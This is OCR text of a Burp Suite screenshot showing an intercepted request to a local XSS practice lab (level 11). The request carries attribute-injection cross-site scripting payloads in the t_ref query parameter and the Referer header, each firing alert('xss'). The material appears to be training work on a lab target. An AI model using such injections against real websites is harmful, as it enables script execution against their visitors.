 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 GET /xsslabs/level11.php?t_link=&t_history=&t_sort=&t_ref=%22onfocus%3Djavascript%3Aalert%28%27xss%27%29+%3E+%2F%2F HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 referer:"type="text" onclick="alert('xss')
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 16
? Search... 0 matches